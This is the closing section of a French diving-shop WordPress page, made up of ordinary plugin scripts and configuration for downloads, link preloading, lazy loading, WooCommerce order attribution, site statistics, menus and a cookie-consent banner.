var dlmXHRtranslations = {"error":"Une erreur s\u2019est produite lors de la tentative de t\u00e9l\u00e9chargement du fichier. Veuillez r\u00e9essayer.","not_found":"Le t\u00e9l\u00e9chargement n\u2019existe pas.","no_file_path":"Aucun chemin de fichier d\u00e9fini.","no_file_paths":"Aucun chemin de fichier sp\u00e9cifi\u00e9.","filetype":"Le t\u00e9l\u00e9chargement n\u2019est pas autoris\u00e9 pour ce type de fichier.","file_access_denied":"Acc\u00e8s refus\u00e9 \u00e0 ce fichier.","access_denied":"Acc\u00e8s refus\u00e9. Vous n\u2019avez pas les droits pour t\u00e9l\u00e9charger ce fichier.","security_error":"Something is wrong with the file path.","file_not_found":"Fichier introuvable."};
//# sourceURL=dlm-xhr-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="dlm-xhr-js-before">
/* <![CDATA[ */
const dlmXHR = {"xhr_links":{"class":["download-link","download-button"]},"prevent_duplicates":true,"ajaxUrl":"https:\/\/www.plongee-plaisir.com\/fr\/wp-admin\/admin-ajax.php"}; dlmXHRinstance = {}; const dlmXHRGlobalLinks = "https://www.plongee-plaisir.com/fr/download/"; const dlmNonXHRGlobalLinks = []; dlmXHRgif = "https://www.plongee-plaisir.com/fr/wp-includes/images/spinner.gif"; const dlmXHRProgress = "1"
//# sourceURL=dlm-xhr-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/download-monitor/assets/js/dlm-xhr.min.js?ver=5.1.6" id="dlm-xhr-js"></script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/genesis-blocks/dist/assets/js/dismiss.js?ver=1764951397" id="genesis-blocks-dismiss-js-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/fr(/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/commander/??(.*)|/panier/?|/mon-compte/??(.*)|/(index.php/)?(.*)wp-json(/.*|$))|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.plongee-plaisir.com/fr","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.plongee-plaisir.com/fr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.plongee-plaisir.com/fr","ajaxUrl":"https://www.plongee-plaisir.com/fr/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"page","source_id":24175,"search_query":"","signature":"64a133def07eedea08cad8b8b81da93b","action":"wp_statistics_hit_record"},"option":{"dntEnabled":"1","bypassAdBlockers":"1","consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":""},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.plongee-plaisir.com/fr/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=dd61adc4c1","onlineParams":{"wp_statistics_hit":1,"source_type":"page","source_id":24175,"search_query":"","signature":"64a133def07eedea08cad8b8b81da93b","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/?0abb6a=1b28491c62.js&amp;ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/so-widgets-bundle/js/sow.jquery.fittext.min.js?ver=1.2" id="sowb-fittext-js"></script>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","mobile_menu_collapse_on_navigate":"on","retractor_display_strategy":"mobile","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.8.5","configurations":["main"],"ajax_url":"https://www.plongee-plaisir.com/fr/wp-admin/admin-ajax.php","plugin_url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/ubermenu/","disable_mobile":"on","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_haspopup":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","keyboard_submenu_trigger":"enter","theme_locations":{"primary":"Header Navigation Menu","secondary":"Secondary Navigation Menu"}};
//# sourceURL=ubermenu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.8.5" id="ubermenu-js"></script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/mystickysidebar/js/detectmobilebrowser.js?ver=1.2.3" id="detectmobilebrowser-js"></script>
<script type="text/javascript" id="mystickysidebar-js-extra">
/* <![CDATA[ */
var mystickyside_name = {"mystickyside_string":".sidebar-primary","mystickyside_content_string":"","mystickyside_margin_top_string":"90","mystickyside_margin_bot_string":"0","mystickyside_update_sidebar_height_string":"false","mystickyside_min_width_string":"795","device_desktop":"1","device_mobile":"1"};
//# sourceURL=mystickysidebar-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/mystickysidebar/js/theia-sticky-sidebar.js?ver=1.2.3" id="mystickysidebar-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"9083","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://www.plongee-plaisir.com/fr/wp-json/complianz/v1/","locale":"lang=fr&locale=fr_FR","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"21","cookie_path":"/fr/","categories":{"statistics":"statistiques","marketing":"marketing"},"tcf_active":"","placeholdertext":"Cliquez pour accepter les cookies {category} et activer ce contenu","css_file":"https://www.plongee-plaisir.com/fr/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=9083","page_links":{"eu":{"cookie-statement":{"title":"Politique de cookies ","url":"https://www.plongee-plaisir.com/fr/politique-de-cookies/"},"privacy-statement":{"title":"D\u00e9claration de confidentialit\u00e9","url":"https://www.plongee-plaisir.com/fr/politique-de-confidentialite/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Cliquez pour accepter les cookies {category} et activer ce contenu"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1765901792" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
		
			function ensure_complianz_is_loaded() {
				let timeout = 30000000; // 30 seconds
				let start = Date.now();
				return new Promise(wait_for_complianz);

				function wait_for_complianz(resolve, reject) {
					if (window.cmplz_get_cookie) // if complianz is loaded, resolve the promise
						resolve(window.cmplz_get_cookie);
					else if (timeout && (Date.now() - start) >= timeout)
						reject(new Error("timeout"));
					else
						setTimeout(wait_for_complianz.bind(this, resolve, reject), 30);
				}
			}

			// This runs the promise code
			ensure_complianz_is_loaded().then(function(){

							  		// cookieless tracking is disabled
					document.addEventListener("cmplz_cookie_warning_loaded", function(consentData) {
						let region = consentData.detail;
						if (region !== 'uk') {
							let scriptElements = document.querySelectorAll('script[data-service="burst"]');
							scriptElements.forEach(obj => {
								if (obj.classList.contains('cmplz-activated') || obj.getAttribute('type') === 'text/javascript') {
									return;
								}
								obj.classList.add('cmplz-activated');
								let src = obj.getAttribute('src');
								if (src) {
									obj.setAttribute('type', 'text/javascript');
									cmplz_run_script(src, 'statistics', 'src');
									obj.parentNode.removeChild(obj);
								}
							});
						}
					});
					document.addEventListener("cmplz_run_after_all_scripts", cmplz_burst_fire_domContentLoadedEvent);

					function cmplz_burst_fire_domContentLoadedEvent() {
						let event = new CustomEvent('burst_fire_hit');
						document.dispatchEvent(event);
					}
							});
		
		
        
            document.addEventListener("cmplz_enable_category", function () {
                document.querySelectorAll('[data-rocket-lazyload]').forEach(obj => {
                    if (obj.hasAttribute('data-lazy-src')) {
                        obj.setAttribute('src', obj.getAttribute('data-lazy-src'));
                    }
                });
            });
        
		
//# sourceURL=cmplz-cookiebanner-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/so-widgets-bundle/js/jquery.cycle.swipe.min.js?ver=1.70.4" id="sow-slider-slider-cycle2-swipe-js"></script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/visual-portfolio/build/assets/js/pagination-infinite.js?ver=50005113e26cd2b547c0" id="visual-portfolio-pagination-infinite-js"></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.plongee-plaisir.com/fr/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script></body></html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768325094 -->